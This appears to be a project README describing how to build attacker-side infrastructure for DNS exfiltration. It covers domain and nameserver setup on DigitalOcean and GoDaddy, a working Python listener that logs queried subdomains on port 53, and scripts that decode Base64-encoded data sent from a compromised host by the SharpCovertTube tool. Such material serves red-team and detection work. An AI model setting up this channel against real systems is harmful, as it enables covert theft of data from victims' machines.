
DNS Exfiltration
Notes and custom scripts for DNS exfiltration using DigitalOcean and GoDaddy. This project is a complement for SharpCovertTube, it covers how to receive and decode the DNS exfiltrated data.
Repository: https://github.com/ricardojoserf/dns-exfiltration
DigitalOcean
Create a project, connect the GoDaddy’s domain to it and create a droplet.


Then, add the following DNS records:
- “A” record for your domain, for example “domain.com”, pointing to the droplet’s IP address.
- “A” record for subdomain “ns” pointing to the droplet’s IP address.
- “NS” record for a subdomain, for example “steve”, pointing to the droplet’s IP address.
- NOTE: This is the subdomain we will use for DNS exfiltration.
- “NS” record redirecting to ns1.digitalocean.com (if not already in there).
- “NS” record redirecting to ns2.digitalocean.com (if not already in there).
- “NS” record redirecting to ns3.digitalocean.com (if not already in there).
GoDaddy
After purchasing a domain in GoDaddy, visit the “DNS Management” section (https://dcc.godaddy.com/manage/YOUR_DOMAIN/dns). You have to add an entry in the “Hostname” subsection, which will contain the host “ns” and will point to your DigitalOcean droplet’s IP address:

Then, in “Nameservers” subsection, add the DigitalOcean nameservers if they are not already in there (ns1.digitalocean.com, ns2.digitalocean.com and ns3.digitalocean.com):

Testing DNS exfiltration
We can now run a Python script to start monitoring DNS queries to the subdomains “*.steve.domain.com”:
import socket
from dnslib import DNSRecord

ns_subdomain = ".steve"

server = socket.socket (socket.AF_INET, socket.SOCK_DGRAM)
server.bind(('0.0.0.0', 53))

while True:
  data, addr = server.recvfrom (4096)
  d = DNSRecord.parse(data)
  subdomain = str(d.questions[0]._qname).split(ns_subdomain)[0]
  print("Subdomain: " + subdomain)
It must be run as superuser and the port 53 is probably already in use so first we can stop any process using that port with:
fuser -k 53/udp
For example, if your domain is “domain.com” and the record added to DigitalOcean is “steve”, we could run a DNS query (from any system) to the subdomain “test.steve.domain.com”. If everything is correct, we should see an output similar to this:

However even with a simple “nslookup test.steve.domain.com” command we will find that there are too many queries and they get repeated, so we will use custom scripts to monitor these DNS queries.
Custom Scripts
If everything works fine, we can run the custom script dns.py where you can set the subdomain to monitor with the parameter -s and a file to store the program output with the parameter -l:
python3 dns.py [-s SUBDOMAIN] [-l LOGFILE]
Then, the output can be decoded using the custom script decode.py, where you can set a filter with a list of comma-separated minutes from the log file with the parameter -f and the log file to read from with the parameter -l. The implemented decoding function decodes Base64 but you can change it depending on how you encode the exfiltrated data:
python3 decode.py -f FILTER_MINUTES -l LOGFILE

As an example, I run the SharpCovertTube program which exfiltrates the command output from the compromised system via DNS, generating several queries:

These queries are received by dns.py, which is monitoring the subdomains “*.steve.domain.com”, and get stored in the file log.txt:
Then we can Base64-decode the DNS queries received in the minute 11:08 and stored in log.txt:

Sources
For the DigitalOcean and GoDaddy set up I used mostly John Woodman’s research: